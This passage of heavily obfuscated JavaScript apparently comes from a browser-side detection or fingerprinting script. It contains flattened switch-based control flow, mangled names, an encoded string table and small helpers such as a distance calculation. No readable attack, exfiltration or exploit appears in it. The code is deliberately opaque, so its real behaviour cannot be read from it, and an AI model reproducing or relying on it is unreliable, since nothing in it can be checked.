rI()[Lc(Dm)],B5([],[][[]]))?rI()[Lc(ng)].call(null,Mr2,bL2):rI()[Lc(mU)].call(null,E5,t8),dc(Vj),pR(typeof Bs()[hB(jP)],'undefined')?Bs()[hB(zV)](GB,dc(ng),dg,vf,r8):Bs()[hB(k1)].apply(null,[cA,CW,f5,dV,VB]),dc(dc(Vj)),P7()[r1(tZ)].call(null,Kt,dc([]),dg,Ic,cA),dc(dc(H6))])));}if(dc(CpC)&&pR(WK2[VI()[Sb(n1)](HZ,jP,Bv,dV)],Oc()[Lb(Cs)].call(null,Nb,k1,kb))){CpC=dc(dc({}));}if(CpC){WK2[P7()[r1(AI)](fX,dc(ng),IK,WU,sC2)][pR(typeof Oc()[Lb(GZ)],B5([],[][[]]))?Oc()[Lb(Ah)](DS,dc(dc(ng)),Dg):Oc()[Lb(Av)].apply(null,[B22,q0,lK])](new (E[Oc()[Lb(Jx2)](I1,dc({}),GK)])(wT()[jI(kV)](nc,L3,tg,qV),WE(zE,[rI()[Lc(mU)](E5,t8),dc(dc([])),Bs()[hB(k1)].call(null,cA,zf,WT,dV,VB),dc(H6),P7()[r1(tZ)].call(null,Kt,QD,CW,Ic,cA),dc(dc({}))])));}Um.pop();},PT[c5]);Um.pop();}break;case tL:{Um.push(gp2);E[rI()[Lc(G1)](hP,CW)][pR(typeof wT()[jI(Wn)],'undefined')?wT()[jI(zV)](Vz2,wV,x8,Jk2):wT()[jI(dJ)](II,dc(dc(ng)),Qc,Md)](tq(typeof Bs()[hB(T3)],'undefined')?Bs()[hB(xA)](Qm,vI,fP,WT,UF2):Bs()[hB(zV)](x92,lt,Rb,Pn,Iv),function(WK2){return MK2.apply(this,[OH,arguments]);});Um.pop();}break;case JF:{Um.push(Ir2);throw new (E[Oc()[Lb(tg)].apply(null,[lV,XK,nZ])])(tq(typeof rI()[Lc(hd)],'undefined')?rI()[Lc(vP)].apply(null,[Od,Hw2]):rI()[Lc(ng)](NY,Zp2));}break;case l2:{var RZ2=WZ2[Vj];var K42=WZ2[H6];Um.push(Q4);if(v8(K42,null)||xn(K42,RZ2[rI()[Lc(nq)](TT,zV)]))K42=RZ2[rI()[Lc(nq)](TT,zV)];for(var xCC=nq,NzC=new (E[rI()[Lc(wV)].call(null,Wq,dh)])(K42);XX(xCC,K42);xCC++)NzC[xCC]=RZ2[xCC];var hZ2;return Um.pop(),hZ2=NzC,hZ2;}break;case jC:{var FjC=WZ2[Vj];var nNC=WZ2[H6];Um.push(XF2);var JwC=v8(null,FjC)?null:KZ(Q3()[RT(P5)](Ds,jP,bH2,Ug,Kt),typeof E[Oc()[Lb(T3)](c0,XK,Fm)])&&FjC[E[pR(typeof Oc()[Lb(Ah)],'undefined')?Oc()[Lb(Ah)](W5,dc(dc(ng)),Ns):Oc()[Lb(T3)](c0,GZ,Fm)][Bs()[hB(T3)](U3,P5,MO,Kt,cs)]]||FjC[Oc()[Lb(vI)](mJ,Qc,Rb)];if(KZ(null,JwC)){var T9C,kjC,sxC,xpC,DCC=[],QjC=dc(nq),TCC=dc(ng);try{var QxC=Um.length;var Hl2=dc([]);if(sxC=(JwC=JwC.call(FjC))[VI()[Sb(dV)](tU,c5,BS,dg)],pR(nq,nNC)){if(tq(E[tq(typeof rI()[Lc(lW)],B5('',[][[]]))?rI()[Lc(Qc)](GR,VB):rI()[Lc(ng)].call(null,qO,sH2)](JwC),JwC)){Hl2=dc(dc({}));return;}QjC=dc(ng);}else for(;dc(QjC=(T9C=sxC.call(JwC))[Oc()[Lb(Mt)].call(null,qd,wV,qV)])&&(DCC[rI()[Lc(rX)].apply(null,[Fc,I0])](T9C[pR(typeof rI()[Lc(w62)],B5([],[][[]]))?rI()[Lc(ng)](F0,f0):rI()[Lc(AI)](Xx2,xf)]),tq(DCC[rI()[Lc(nq)](UV,zV)],nNC));QjC=dc(nq));}catch(fwC){TCC=dc(PT[c5]),kjC=fwC;}finally{Um.splice(ft(QxC,ng),Infinity,XF2);try{var d42=Um.length;var GzC=dc([]);if(dc(QjC)&&KZ(null,JwC[wT()[jI(Ob)](H3,dc(ng),dc(nq),Hw2)])&&(xpC=JwC[wT()[jI(Ob)](H3,rb,nZ,Hw2)](),tq(E[rI()[Lc(Qc)](GR,VB)](xpC),xpC))){GzC=dc(dc({}));return;}}finally{Um.splice(ft(d42,ng),Infinity,XF2);if(GzC){Um.pop();}if(TCC)throw kjC;}if(Hl2){Um.pop();}}var cY2;return Um.pop(),cY2=DCC,cY2;}Um.pop();}break;}};var Bc=function ljC(c2C,x9C){var qFC=ljC;while(c2C!=pL){switch(c2C){case wL:{c2C-=hG;while(xn(b9C,nq)){if(tq(nkC[wj2[Ah]],E[wj2[ng]])&&Pm(nkC,xkC[wj2[nq]])){if(v8(xkC,WjC)){LpC+=Pt(Pk,[nHC]);}return LpC;}if(pR(nkC[wj2[Ah]],E[wj2[ng]])){var JY2=xx2[xkC[nkC[nq]][nq]];var ULC=ljC.apply(null,[fC,[B5(nHC,Um[ft(Um.length,ng)]),b9C,nkC[ng],JY2]]);LpC+=ULC;nkC=nkC[nq];b9C-=bU(P2,[ULC]);}else if(pR(xkC[nkC][wj2[Ah]],E[wj2[ng]])){var JY2=xx2[xkC[nkC][nq]];var ULC=ljC(fC,[B5(nHC,Um[ft(Um.length,ng)]),b9C,nq,JY2]);LpC+=ULC;b9C-=bU(P2,[ULC]);}else{LpC+=Pt(Pk,[nHC]);nHC+=xkC[nkC];--b9C;};++nkC;}}break;case C9:{c2C-=Xk;for(var qLC=nq;XX(qLC,FFC.length);++qLC){Oc()[FFC[qLC]]=dc(ft(qLC,Ah))?function(){return bU.apply(this,[VQ,arguments]);}:function(){var tLC=FFC[qLC];return function(FwC,DzC,Jl2){var DxC=rJ(FwC,hM,Jl2);Oc()[tLC]=function(){return DxC;};return DxC;};}();}}break;case Vw:{c2C+=CQ;nHC=ft(twC,Um[ft(Um.length,ng)]);}break;case fH:{c2C-=Z6;if(XX(mLC,Z9C[wj2[nq]])){do{VI()[Z9C[mLC]]=dc(ft(mLC,ng))?function(){WjC=[];ljC.call(this,Pk,[Z9C]);return '';}:function(){var EwC=Z9C[mLC];var RxC=VI()[EwC];return function(SFC,vK2,mkC,IK2){if(pR(arguments.length,nq)){return RxC;}var UZ2=ljC(fC,[SFC,vK2,mkC,XM]);VI()[EwC]=function(){return UZ2;};return UZ2;};}();++mLC;}while(XX(mLC,Z9C[wj2[nq]]));}}break;case cH:{c2C=pL;return LpC;}break;case Pk:{c2C+=tw;var Z9C=x9C[Vj];var mLC=nq;}break;case PC:{var FFC=x9C[Vj];Pr2(FFC[nq]);c2C+=XL;}break;case fC:{var twC=x9C[Vj];var b9C=x9C[H6];c2C=Vw;var nkC=x9C[xH];var xkC=x9C[jL];if(pR(typeof xkC,wj2[P5])){xkC=WjC;}var LpC=B5([],[]);}break;}}};var OF2=function(){return ["( 4~\tVT$","Zk:\f\v&bL{q\rK","H","\'[Cs%"," D*","J\r^l#5\\","Q","U\nR*W",":)","26Q\tX\x00Ox\v\x40\rC:","\"U[","S6\x00",">>W\fF+F","&^>","!\x00U\nA0","S","V0^AN.","^:\bB","X^","","U\x07V:[FS\'/<wJ\tYH","p;\x00t~\rR\r,\x3fY","QKV\'81]\b[H9S\nT3","-P","4(QCM/","\x07($=","3\\;[J_k14+.R1^)#D\\0EK^>>","GI,>Y[<","RW","nJ",">","()U^R&8M\x07]>W","O8=#Q","F",">7,_\t`I!4","UAN5(L\tEB4W\\/\n\x40W","T\r","Yp9r$7\x07","8zM]#751(LaW\x3f4",">\')SR","\n/,,d#U^)%","7,\x3fH5",")\x07+\x07","7kf","X+=\vr\v[+<\x00FVS(","w\fG0\x00t~\rR\r,\x3fY","KT \"!5R","S%>7U\v_","A>","()*7","^(5]P-","\x40V;:SW^!7$)\x00HGS<22x\tV9:","X\br^$%$]A:\x00\x40","PGT+#\f","HdI#\x3f","^U/#\x3f]\x00A7","20J\\","1\x3f\rH","#;P\tS4K8vV4T","ZPO%\tFP+","E*",")$4S","\"F\r[8","<_\n","^j-","\x00P1\x00V","\t^A]*{&;_O>4D","L\'^$5\rFG","\'^+=8XL:EdAH84+z%PPU","\x00Z\nR\x07","/ 4","TU$4\v\x40\rZ1","X\tAX/|ZZ","0D)\\1dAH84+","[\tC1^<8\vQ T+","]D}&>\t\x40","(&(L","$-OZN\'","\x00]","1\bPV_","|,VB$2!\x40G>\n\x40","Q{[/\n55OQ\f|!W>y2^{j96,)","\"","\x00U","cC>W\vQ:","\tV\x07^","|","","BQX\'(-","vQT*23\x3fU_Sfj,","U\b","CC>0Q","+ (UDT$","k;Q-WVe>,7;L\tS","V\x07FK[lR=$3Y\b\rUo\"4HGG6PUk>e\x3f_S_j2\x07ZT6GR*\x00:&.NN>\"P0EFL_k>:13\rLEU-4F","/\nFKY$","]M+UY:","DB&4","\tNY","ST1\x00V","W_\x3f;/ 7","!\x3fH\rm","IU>>\b5Y(VZ","\rTR<4-XX:","\r[BN","EC^98gP:\rzEI#",")[FV.",";_\tG","^o#<\r[Al0FML.","_+%\r","9","GV","0M\nV\x00\x40EN$\x00","{\tYI+%\x07F\"\x401[KT","[\tC6T$%\rL","%YO+=`\\8\x00\x40","+dAV","[\x00P3","\\","I3\x07W",")O^U%\x07FR:","+,PSUZ>%\rYA\nWJ9:!zSO/#\tV\bP\vAP[%>kP<RLX\x07_/#H\x40\v=E[P_99)\x3fYX+#U0WGN8R60)V^j0Ho7L2\n^\nS\x3f)$.N1\\\'4\\\vQq",">R","0Y","SX2","\r[BN\x00\"","]F+","\x07D\f","2\vFL","e","cy{","=K","75]^U0Q","[/","^9%","9\x07Y\bRO#0G","!\tSW3","FKN*]dA/",".:SS[\"","d-9(uYhZ80G[A&\x00","j\x00\x00P\x40H\">7J\r[\x00Z>4","^&4]X","Q","EX/\"uA0\nAPh.","8UEH%7+S9Wv\">e\nI\vU",";H","\tDP1&ZMV/","BJ","5;\x07O\t~O","F<\x00WJ","AwfV(N.`c\x3fo;n$","1T)$Q\nA","GH>\t\x40","$6*/Y\bXU","97","EZ&","\vUA*\x00","S:ZfC\f/;\x07]D4K#","","2;Ur\rK84G\rZ14\x40KH","K%8\x40G*","5u","W$\b\v-5Y\"BY/#;QC6\x00","HB-_","\rSH","(6.","Y",",,4SdT:4-FZ-","\x00FaV.>+.7E%S","pU>3\x00,R","\x40W*&375H\x00R#Z&","O]D","Yr^\'4\x40w&%Uj[&","T[8","K&8","9)/HXS","U\v_V+#\r",".J",".$\x00P\x00aI98\x07Z","\x07YB\x07U","8zA[/>6)7N\x40^8\t\x40","/w1Y","/-\x3f","\bZ","TR&","Y*\f\\`[\x3f","*cR_88Qs*UAX","\rN>>]\bY","1","]\x07h","&(Ox\x07R-8}Z3W\x40","t","\'",">1Y\x00R^>#","MK","\\GN\"5","s\'\r5]v{\r6","PTO#>","","=\nS","WM<","2\tX\be7\vFKW","[Wn\">*/\b-TR<4",",AW","]","R-\x3f\tX","S%","D\x07]{","2xXb\\","-2\x3fX^^87W\fG","\"QV7\"\\PR.26","Z\x3f%\x07R\rY3","\'(1N-BT:>\x400f","P_",")>\x40\r[*",",7","X","0)NV^","x$7 ;","(5;","\x00P)WIU\x3f4+","R$5\rLQ3","\f4)wgn","<4P\vG","4U\rY\x40AI8",".T)EsTJ\'/e\nI\vU","\f%i8","$4SZ&=HUDV3A[8R:e<\x00RCT$","n","*/\x3f\f","GT$4&A\tW:","(:+=","TKH8-","_YR8<8UF(V","[\tC#T#2\rG","n\\\n\t","!\t\x40\f","*4PT","\x07^,#\rG\f","G>","(-","4&/","R","u\x00Z=$si~.>&.","5!","g^w","\x3f 6[\rC","lwNQY","","&P]",")\x07X","w_92&\x3f\"S\\I\t>\x40\\1","d7P\\)mAL*.$.","3",":5*#YDT$","\b56.\x07ICI","94P)P,UA","X","AAN/ (]\x00","EH,","#*#]\x00dI","\x40G","+ 9]\x00tZ8\x07A\nA","S\x40\r\vVAH.\x00","k;E7\vFKW*","YU%&","\nYIA:\x00_AN9\v","2\x40","Y\rF","(\x3fO\rP","r0^A7.z%PPUj\x07PZ#\x00\\\x40_9)","/71","\tGCS%","3J\tER-94Y*H{J","\x07YBI/5","V+","wD","","v","DF","&(]R:Y 4\v\x401g","2x","=O","\f\x40WN\x07:!"];};var q32=function(fHC){if(fHC===undefined||fHC==null){return 0;}var kFC=fHC["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return kFC["length"];};var CR2=function PNC(l9C,PLC){'use strict';var NpC=PNC;switch(l9C){case Bk:{var TT2=PLC[Vj];var Wl2;Um.push(nN2);return Wl2=TT2&&v8(wT()[jI(Qc)](E4,nq,XK,WR),typeof E[Oc()[Lb(T3)](VH2,n7,Fm)])&&pR(TT2[tq(typeof rI()[Lc(V4)],B5([],[][[]]))?rI()[Lc(dV)].call(null,Nv,T3):rI()[Lc(ng)].apply(null,[mk2,fN2])],E[Oc()[Lb(T3)].apply(null,[VH2,dc(dc({})),Fm])])&&tq(TT2,E[Oc()[Lb(T3)](VH2,IK,Fm)][Oc()[Lb(c5)](qX,vR,j0)])?pR(typeof Bs()[hB(rX)],'undefined')?Bs()[hB(zV)](CL2,nZ,f5,Qc,L0):Bs()[hB(G1)](vf,BZ,lt,fX,xA):typeof TT2,Um.pop(),Wl2;}break;case PC:{var AI2=PLC[Vj];return typeof AI2;}break;case GE:{var wW2=PLC[Vj];var I72=PLC[H6];var DS2=PLC[xH];Um.push(fW);wW2[I72]=DS2[rI()[Lc(AI)](x1,xf)];Um.pop();}break;case jL:{var ZR2=PLC[Vj];var LW2=PLC[H6];var jW2=PLC[xH];return ZR2[LW2]=jW2;}break;case CC:{var S2C=PLC[Vj];var jFC=PLC[H6];var GK2=PLC[xH];Um.push(cL2);try{var hzC=Um.length;var fY2=dc(H6);var E42;return E42=WE(zE,[rI()[Lc(Ug)].apply(null,[FX,fP]),Oc()[Lb(Qn)](Iq,dc(nq),FB),wT()[jI(lt)](hV,zV,Lf,lX),S2C.call(jFC,GK2)]),Um.pop(),E42;}catch(gkC){Um.splice(ft(hzC,ng),Infinity,cL2);var jLC;return jLC=WE(zE,[rI()[Lc(Ug)](FX,fP),tq(typeof Oc()[Lb(L3)],B5([],[][[]]))?Oc()[Lb(rb)].call(null,nP,SP,N3):Oc()[Lb(Ah)](nK,Wn,vp2),wT()[jI(lt)].call(null,hV,Lf,dc(dc(ng)),lX),gkC]),Um.pop(),jLC;}Um.pop();}break;case mx:{return this;}break;case B6:{var wv2=PLC[Vj];var P42;Um.push(zC2);return P42=WE(zE,[tq(typeof wT()[jI(fX)],'undefined')?wT()[jI(Fm)](BV,Qc,sI,dh):wT()[jI(zV)](tZ,j3,dc({}),V8),wv2]),Um.pop(),P42;}break;case XG:{return this;}break;case l6:{return this;}break;case wj:{Um.push(E62);var RLC;return RLC=VI()[Sb(wV)].apply(null,[mj2,tg,T3,xA]),Um.pop(),RLC;}break;case VQ:{var jS2=PLC[Vj];Um.push(V4);var Z2C=E[rI()[Lc(Qc)](GL2,VB)](jS2);var UK2=[];for(var LwC in Z2C)UK2[rI()[Lc(rX)](EX,I0)](LwC);UK2[Y1()[dA(dV)](vW,zV,Nn,HB,P5)]();var wjC;return wjC=function EK2(){Um.push(gJ);for(;UK2[rI()[Lc(nq)].apply(null,[Wz2,zV])];){var F2C=UK2[Bs()[hB(Wd)](Rv,MU,Qc,P5,SJ)]();if(R1(F2C,Z2C)){var M2C;return EK2[rI()[Lc(AI)].apply(null,[mH2,xf])]=F2C,EK2[Oc()[Lb(Mt)].call(null,Sr2,xA,qV)]=dc(ng),Um.pop(),M2C=EK2,M2C;}}EK2[Oc()[Lb(Mt)].apply(null,[Sr2,Ef,qV])]=dc(nq);var NHC;return Um.pop(),NHC=EK2,NHC;},Um.pop(),wjC;}break;case IQ:{Um.push(NF2);this[Oc()[Lb(Mt)](M1,hM,qV)]=dc(nq);var PZ2=this[rI()[Lc(gh)].call(null,R7,jP)][nq][Oc()[Lb(Ug)].call(null,Fg,dc(dc(ng)),U5)];if(pR(Oc()[Lb(rb)](bt,GZ,N3),PZ2[rI()[Lc(Ug)](Ak2,fP)]))throw PZ2[tq(typeof wT()[jI(MO)],'undefined')?wT()[jI(lt)].call(null,l92,MS,TJ,lX):wT()[jI(zV)](v0,Md,dc(dc([])),kn)];var QY2;return QY2=this[wT()[jI(sI)](gS,Ht,rb,Gm)],Um.pop(),QY2;}break;case z9:{var C02=PLC[Vj];Um.push(Xp2);var SjC;return SjC=C02&&v8(wT()[jI(Qc)](F92,x8,zf,WR),typeof E[Oc()[Lb(T3)](P4,dc([]),Fm)])&&pR(C02[rI()[Lc(dV)](G92,T3)],E[Oc()[Lb(T3)](P4,n7,Fm)])&&tq(C02,E[Oc()[Lb(T3)].apply(null,[P4,Qn,Fm])][Oc()[Lb(c5)].apply(null,[CP,N3,j0])])?Bs()[hB(G1)].call(null,zC2,SS,Wn,fX,xA):typeof C02,Um.pop(),SjC;}break;case Pk:{var LK2=PLC[Vj];return typeof LK2;}break;case C2:{var fd2=PLC[Vj];var fxC;Um.push(cz2);return fxC=fd2&&v8(wT()[jI(Qc)].call(null,Qv,dc(nq),lt,WR),typeof E[Oc()[Lb(T3)].apply(null,[EJ,Wd,Fm])])&&pR(fd2[rI()[Lc(dV)](nM,T3)],E[tq(typeof Oc()[Lb(vm)],B5('',[][[]]))?Oc()[Lb(T3)](EJ,js,Fm):Oc()[Lb(Ah)].apply(null,[Xw2,MO,zV])])&&tq(fd2,E[Oc()[Lb(T3)].apply(null,[EJ,RZ,Fm])][Oc()[Lb(c5)].call(null,zt,Fm,j0)])?Bs()[hB(G1)](r4,FS,rb,fX,xA):typeof fd2,Um.pop(),fxC;}break;case t6:{var IW2=PLC[Vj];return typeof IW2;}break;case sH:{var B02=PLC[Vj];Um.push(vP);var swC;return swC=B02&&v8(wT()[jI(Qc)].apply(null,[FK,WT,dc(dc(ng)),WR]),typeof E[Oc()[Lb(T3)].apply(null,[vF2,IK,Fm])])&&pR(B02[rI()[Lc(dV)].call(null,F8,T3)],E[Oc()[Lb(T3)].call(null,vF2,Ah,Fm)])&&tq(B02,E[pR(typeof Oc()[Lb(QD)],B5([],[][[]]))?Oc()[Lb(Ah)](Nw2,AD,jp2):Oc()[Lb(T3)](vF2,AI,Fm)][Oc()[Lb(c5)](SK,dc(nq),j0)])?Bs()[hB(G1)](R8,lZ,nB,fX,xA):typeof B02,Um.pop(),swC;}break;case nw:{var vJ2=PLC[Vj];return typeof vJ2;}break;case pE:{var G02=PLC[Vj];Um.push(PC2);var vLC;return vLC=G02&&v8(pR(typeof wT()[jI(UW)],B5('',[][[]]))?wT()[jI(zV)].call(null,C22,AI,wJ,HD):wT()[jI(Qc)](F0,VA,dc(dc([])),WR),typeof E[Oc()[Lb(T3)](JY,lZ,Fm)])&&pR(G02[rI()[Lc(dV)](Ml,T3)],E[Oc()[Lb(T3)](JY,wJ,Fm)])&&tq(G02,E[Oc()[Lb(T3)].call(null,JY,dc(dc({})),Fm)][Oc()[Lb(c5)].apply(null,[R3,dc(dc(nq)),j0])])?Bs()[hB(G1)](v4,Y5,JA,fX,xA):typeof G02,Um.pop(),vLC;}break;case Z6:{var WJ2=PLC[Vj];return typeof WJ2;}break;case Kj:{var Og2=PLC[Vj];var C82=PLC[H6];var qM2=PLC[xH];Um.push(hg);Og2[C82]=qM2[rI()[Lc(AI)](E3,xf)];Um.pop();}break;case Yk:{var M12=PLC[Vj];var rn2=PLC[H6];var LB2=PLC[xH];return M12[rn2]=LB2;}break;}};var nk2=function(JxC){var sNC=JxC[0]-JxC[1];var hLC=JxC[2]-JxC[3];var TzC=JxC[4]-JxC[5];var GZ2=E["Math"]["sqrt"](sNC*sNC+hLC*hLC+TzC*TzC);return E["Math"]["floor"](GZ2);};var Pt=function wHC(gpC,GNC){var HZ2=wHC;for(gpC;gpC!=sp;gpC){switch(gpC){case dC:{if(XX(dK2,MCC[g1[nq]])){do{Y1()[MCC[dK2]]=dc(ft(dK2,Kt))?function(){jY=[];wHC.call(this,Ik,[MCC]);return '';}:function(){var kNC=MCC[dK2];var YpC=Y1()[kNC];return function(YZ2,hY2,hK2,m9C,pZ2){if(pR(arguments.length,nq)){return YpC;}var xZ2=wHC.call(null,IE,[L3,hY2,hK2,m9C,fP]);Y1()[kNC]=function(){return xZ2;};return xZ2;};}();++dK2;}while(XX(dK2,MCC[g1[nq]]));}gpC-=jk;}break;case jE:{var rNC;return Um.pop(),rNC=J42,rNC;}break;case J9:{return mwC;}break;case Kr:{gpC=AC;var PK2=ft(gZ2.length,ng);}break;case f6:{var Fl2=X2C?E[wT()[jI(P5)](Zs,Ic,n7,P5)]:E[wT()[jI(c5)](th,dK,dc(dc(nq)),js)];for(var jjC=nq;XX(jjC,JjC[tq(typeof rI()[Lc(fX)],B5('',[][[]]))?rI()[Lc(nq)](z5,zV):rI()[Lc(ng)](mK,Yz2)]);jjC=B5(jjC,ng)){D42[rI()[Lc(rX)].call(null,ZK,I0)](Fl2(xHC(JjC[jjC])));}var kK2;return Um.pop(),kK2=D42,kK2;}break;case zG:{gpC+=DE;while(xn(HLC,nq)){if(tq(NY2[KX[Ah]],E[KX[ng]])&&Pm(NY2,UCC[KX[nq]])){if(v8(UCC,ZL2)){k9C+=wHC(Pk,[bK2]);}return k9C;}if(pR(NY2[KX[Ah]],E[KX[ng]])){var Ul2=CC2[UCC[NY2[nq]][nq]];var A2C=wHC(gE,[NY2[ng],HLC,B5(bK2,Um[ft(Um.length,ng)]),n1,Ul2]);k9C+=A2C;NY2=NY2[nq];HLC-=bU(xH,[A2C]);}else if(pR(UCC[NY2][KX[Ah]],E[KX[ng]])){var Ul2=CC2[UCC[NY2][nq]];var A2C=wHC.call(null,gE,[nq,HLC,B5(bK2,Um[ft(Um.length,ng)]),dc({}),Ul2]);k9C+=A2C;HLC-=bU(xH,[A2C]);}else{k9C+=wHC(Pk,[bK2]);bK2+=UCC[NY2];--HLC;};++NY2;}}break;case Ej:{while(xn(kxC,nq)){if(tq(U42[GN2[Ah]],E[GN2[ng]])&&Pm(U42,cpC[GN2[nq]])){if(v8(cpC,BC2)){mwC+=wHC(Pk,[THC]);}return mwC;}if(pR(U42[GN2[Ah]],E[GN2[ng]])){var pwC=vY[cpC[U42[nq]][nq]];var j9C=wHC.apply(null,[Gr,[B5(THC,Um[ft(Um.length,ng)]),dc(dc(nq)),pwC,kxC,U42[ng]]]);mwC+=j9C;U42=U42[nq];kxC-=WE(DF,[j9C]);}else if(pR(cpC[U42][GN2[Ah]],E[GN2[ng]])){var pwC=vY[cpC[U42][nq]];var j9C=wHC(Gr,[B5(THC,Um[ft(Um.length,ng)]),dc(ng),pwC,kxC,nq]);mwC+=j9C;kxC-=WE(DF,[j9C]);}else{mwC+=wHC(Pk,[THC]);THC+=cpC[U42];--kxC;};++U42;}gpC=J9;}break;case Rw:{gpC-=gz;if(XX(OxC,x42[OB[nq]])){do{P7()[x42[OxC]]=dc(ft(OxC,c5))?function(){pl2=[];wHC.call(this,Jp,[x42]);return '';}:function(){var bY2=x42[OxC];var hxC=P7()[bY2];return function(JLC,zxC,cHC,QpC,OK2){if(pR(arguments.length,nq)){return hxC;}var XpC=wHC(N6,[JLC,n1,XM,QpC,OK2]);P7()[bY2]=function(){return XpC;};return XpC;};}();++OxC;}while(XX(OxC,x42[OB[nq]]));}}break;case Dj:{gpC+=Pk;return [[J5(T3),dV,J5(dV),J5(zV),zV,P5,J5(P5),rX,WT,J5(Ic),WT,J5(zV),T3,J5(zV),J5(Ah)],[],[],[],[],[],[],[],[]];}break;case B6:{gpC=sp;pl2=[J5(Kt),J5(ng),WT,J5(Kt),J5(q0),tZ,IK,J5(T3),J5(fX),Ah,wV,c5,Kt,J5(jP),ng,k1,J5(gh),Qc,MS,J5(fX),IK,J5(dV),G1,J5(Ah),P5,J5(ng),c5,J5(wV),J5(ng),dV,J5(MS),rX,rX,J5(Qn),kA,rX,J5(jP),tg,J5(jP),J5(rX),Qc,J5(Wd),J5(ng),[P5],[ng],J5(c5),J5(SP),Es,vh,J5(ng),WT,J5(Kt),J5(xs),fP,[Ah],J5(H1),[c5],Y5,WT,J5(vW),wJ,vR,J5(rX),J5(T3),G1,J5(c5),J5(fX),J5(dK),Mt,q0,WT,J5(P5),J5(js),Mt,q0,J5(zV),Lf,J5(IK),IK,zV,J5(c5),Qc,c5,J5(wV),J5(fX),L3,J5(fX),J5(T3),Ef,J5(tg),J5(P5),jP,J5(Ah),rX,J5(XK),Md,L3,J5(ng),J5(WT),J5(jP),P5,P5,nq,Wd,Ah,J5(xf),hd,J5(k1),AI,c5,J5(Kt),T3,J5(Wd),IK,ng,J5(wV),Wd,J5(jP),nq,J5(V4),nB,J5(nB),Dm,Ah,WT,J5(ng),J5(Dg),[jP],Wd,[nq],J5(vW),Kt,lZ,J5(Ah),Wd,J5(l3),jP,Ic,wJ,G1,J5(ng),fX,J5(Wd),jP,fX,J5(q0),[ng],J5(fK),Md,J5(Md),Md,J5(lt),nq,J5(jP),Y5,Mq,J5(SP),Md,tg,J5(vW),GZ,J5(gh),Ef,J5(l3),Ic,J5(Mq),Y5,J5(ng),Qc,J5(T3),Qc,J5(rX),T3,J5(IK),J5(qS),dK,G1,J5(rX),ng,J5(jP),ng,J5(Ah),ng,tg,J5(vW),FS,J5(ng),tZ,J5(G1),ng,jP,J5(BS),q0,J5(c5),Wd,J5(q0),Ic,IK,J5(AI),J5(n1),q0,c5,J5(c5),rX,J5(rX),fX,J5(ng),J5(Wd),T3,J5(nB),tg,J5(WT),Lf,J5(G1),Ah,rX,J5(xf),rb,J5(vI),V4,J5(G1),J5(Ah),rX,nq,T3,J5(Fm),vR,J5(AI),Kt,P5,J5(rX),ng,dV,J5(zV),J5(T3),AI,J5(T3),J5(Ah),J5(fX),Qc,J5(WT),P5,J5(x8),AI,T3,J5(WT),J5(c5),dV,nq,J5(dV),fX,J5(ng),WT,J5(Qc),IK,J5(rX),J5(Ah),Wd,nq,vh,J5(tg),J5(P5),Ah,wV,J5(jP),T3,J5(IK),T3,J5(Qc),L3,J5(Lf),Wd,J5(jP),zV,c5,J5(AI),zV,Wd,[nq],Qc,J5(c5),rX,J5(k1),[Ah],J5(Ef),CW,J5(zV),J5(hM),J5(jP),vI,J5(AI),J5(tg),Mt,q0,T3,J5(IK),J5(x8),Mt,J5(ng),nq,J5(jP),J5(Ah),IK,J5(XK),vh,Qn,J5(T3),ng,dV,J5(zV),J5(ng),J5(hM),[c5],k1,Dm,J5(vW),Kt,rX,J5(ng),J5(WT),vR,zV,rX,J5(js),Ah,J5(P5),J5(rX),IK,J5(tg),IK,J5(tZ),x8,J5(Qc),Ah,rX,J5(Ug),tZ,J5(WT),nq,ng,jP,J5(ng),J5(fX),WT,fX,J5(Wd),T3,J5(kA),[jP],J5(WT),fX,J5(tg),WT,WT,Ah,zV,J5(IK),G1,J5(ng),J5(Kt),P5,jP,J5(WT),J5(P5),jP,J5(rX),nq,J5(jP),T3,J5(Qc),Ah,P5,nq,WT,rX,J5(rX),fX,J5(ng),J5(T3),rX,J5(T3),rX,jP,J5(L3),T3,P5,J5(wV),P5,ng,J5(ng),J5(c5),P5,Rb,dV,J5(xf),fP,J5(IK),AI,J5(IK),Ah,Kt,XK,J5(xs),Kt,nq,fX,wV,J5(Rb),[P5],WT,J5(zV),IK,J5(hd),Mt,J5(rX),ng,J5(wJ),lt,J5(Ah),J5(wV),T3,P5,WT,J5(WT),dV,J5(rX),J5(IK),IK,c5,J5(Lf),T3,WT,J5(P5),Qc,J5(Qc),nq,ng,J5(rX),tg,ng];}break;case lj:{CjC=[[J5(zV),J5(rX),IK,J5(rX),fX,J5(ng)],[tg,WT,J5(dV),rX,Kt],[k1,J5(rX),vh,J5(L3),T3],[x8,J5(rX),IK,J5(jP),J5(zV)],[fP,k1,jP,J5(wV),J5(RZ)],[],[],[],[],[Dm,J5(jP),J5(rX)]];gpC=sp;}break;case Pz:{Um.pop();gpC=sp;}break;case dL:{THC=ft(KCC,Um[ft(Um.length,ng)]);gpC-=Zj;}break;case DP:{while(xn(q2C,nq)){if(tq(tzC[g1[Ah]],E[g1[ng]])&&Pm(tzC,YkC[g1[nq]])){if(v8(YkC,jY)){mpC+=wHC(Pk,[hHC]);}return mpC;}if(pR(tzC[g1[Ah]],E[g1[ng]])){var p42=Mp2[YkC[tzC[nq]][nq]];var BHC=wHC(IE,[p42,q2C,B5(hHC,Um[ft(Um.length,ng)]),tzC[ng],Qn]);mpC+=BHC;tzC=tzC[nq];q2C-=WE(B6,[BHC]);}else if(pR(YkC[tzC][g1[Ah]],E[g1[ng]])){var p42=Mp2[YkC[tzC][nq]];var BHC=wHC.apply(null,[IE,[p42,q2C,B5(hHC,Um[ft(Um.length,ng)]),nq,dK]]);mpC+=BHC;q2C-=WE(B6,[BHC]);}else{mpC+=wHC(Pk,[hHC]);hHC+=YkC[tzC];--q2C;};++tzC;}gpC=zz;}break;case DE:{var lCC=GNC[Sw];if(pR(typeof YkC,g1[P5])){YkC=jY;}var mpC=B5([],[]);gpC+=hF;hHC=ft(jl2,Um[ft(Um.length,ng)]);}break;case Ik:{var MCC=GNC[Vj];gpC+=vT;var dK2=nq;}break;case Gr:{var KCC=GNC[Vj];var I2C=GNC[H6];var cpC=GNC[xH];var kxC=GNC[jL];var U42=GNC[Sw];if(pR(typeof cpC,GN2[P5])){cpC=BC2;}gpC+=rt;var mwC=B5([],[]);}break;case ZT:{if(XX(fjC,TpC[KX[nq]])){do{Q3()[TpC[fjC]]=dc(ft(fjC,Ah))?function(){ZL2=[];wHC.call(this,j9,[TpC]);return '';}:function(){var g2C=TpC[fjC];var kl2=Q3()[g2C];return 